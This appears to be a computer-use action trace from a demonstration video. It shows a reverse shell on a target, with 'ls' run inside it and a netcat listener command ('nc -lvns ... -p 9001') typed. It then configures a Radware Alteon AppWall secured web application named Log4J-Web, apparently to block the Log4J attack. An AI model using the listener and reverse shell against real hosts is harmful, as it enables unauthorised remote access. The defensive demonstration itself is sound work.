
- List the target's files with ls in the reverse shell and revisit the nc listener command
click(278, 46)

text(ls)

click(314, 85)

text(nc -lvns 192.168.255.129 -p 9001)

- Navigate to Security > Web Security > Secured Web Applications in Alteon
click(38, 317)

click(61, 328)

- Add secured web application Log4J-Web with ID and Name Log4J-Web, AppWall on and enabled
click(139, 150)

text(Log4J-Web)

text(Log4J-Web)

click(246, 205)

mouse_move(145, 438)

click(135, 144)

click(146, 435)

- Save the Alteon configuration with the new Log4J-Web application
click(446, 205)

click(207, 109)

- Apply the pending Alteon configuration
click(155, 106)

mouse_move(189, 296)

- Set Log4J-Web as the Secured Web Application on the Log4J-WEb virtual service's HTTP settings
click(37, 275)

click(44, 308)

scroll(down, 3)

click(396, 384)

click(146, 436)

- Save and apply the updated virtual service configuration
click(208, 107)

click(154, 107)

- Launch Edit Security Policy for Log4J-Web from the Secured Web Applications list
click(22, 295)
